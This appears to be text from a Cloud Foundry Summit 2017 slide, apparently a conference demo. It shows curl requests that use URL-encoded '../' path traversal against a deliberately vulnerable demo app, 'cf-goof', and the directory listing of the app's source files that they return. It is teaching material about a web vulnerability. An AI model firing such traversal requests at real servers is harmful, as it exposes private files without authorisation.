 » curl https://cf-goof.cfapps.io/public/%2e%2e/
<!doctype html><html><head><title>Index of </title></head><body><h1>Index of </h1><hr><pre
><a href="../">../</a>
<a href="exploits/">exploits/</a> 2017-06-06T09:14:39.000Z -
<a href="node_modules/">node_modules/</a> 2017-06-06T09:14:45.000Z -
<a href="public/">public/</a> 2017-06-06T09:14:39.000Z -
<a href="routes/">routes/</a> 2017-06-06T09:14:39.000Z -
<a href="views/">views/</a> 2017-06-06T09:14:39.000Z -
<a href="app.js">app.js</a> 2017-06-06T09:14:32.000Z 1903
<a href="app.json">app.json</a> 2017-06-06T09:14:32.000Z 267
<a href="db.js">db.js</a> 2017-06-06T09:14:32.000Z 1157
<a href="package.json">package.json</a> 2017-06-06T09:14:32.000Z 1030
<a href="README.md">README.md</a> 2017-06-06T09:14:32.000Z 1334
<a href="utils.js">utils.js</a> 2017-06-06T09:14:32.000Z 641
</pre><hr></body></html>
~/localproj/cf-goof/exploits
» curl https://cf-goof.cfapps.io/public/%2e%2e/%2e%2e
~/localproj/cf-goof/exploits
» curl https://cf-goof.cfapps.io/public/%2e%2e/%2e%2e/%2e%2e
CLOUDFOUNDRY
SUMMIT
2017
JUNE 13-15 | SILICON VALLEY